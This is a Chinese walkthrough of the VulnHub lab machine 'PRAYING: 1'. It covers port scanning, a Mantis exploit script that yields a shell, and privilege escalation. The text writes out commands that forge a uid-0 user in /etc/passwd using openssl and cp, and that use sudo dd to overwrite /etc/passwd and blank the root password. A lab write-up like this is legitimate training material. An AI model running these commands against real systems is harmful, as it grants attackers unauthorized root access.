VulnHub靶场之PRAYING: 1



nmap扫描存活以及端口:



访问80端口,发现apache默认页面,扫描目录:



访问,发现是mantis登陆页面,查找相关漏洞:





直接使用脚本进行攻击,下载脚本,修改参数(途中换了个网络连接方式,所以IP与上面不同):



运行的得到shell:



查看用户:



没有权限进入用户目录,进行配置文件查找:





一个用户projman:

sudo -l查看权限:

可以看见有cp命令,尝试利用cp命令进行提权:

cat /etc/passwd >passwd

openssl passwd -1 -salt hack hack123

$1$hack$WTn0dk2QjNeKfl.DHOUue0

echo 'hack:$1$hack$WTn0dk2QjNeKfl.DHOUue0:0:0::/root/:/bin/bash' >> passwd

cp passwd /etc/passwd

su - hack

利用不成功,查找suid文件,发现没有cp,,,,



换方式,,,发现用户目录下存在.part1文件:





得到一个字符串,怀疑是某个用户的密码:

尝试登录,发现是用户elevate的密码,切换用户:



sudo -l查看权限:



利用dd命令进行提权,把root密码清空:

sudo dd if=/etc/passwd of=passwd

然后修改passwd文件:



之后:sudo dd if=1.txt of=/etc/passwd

拿到root权限: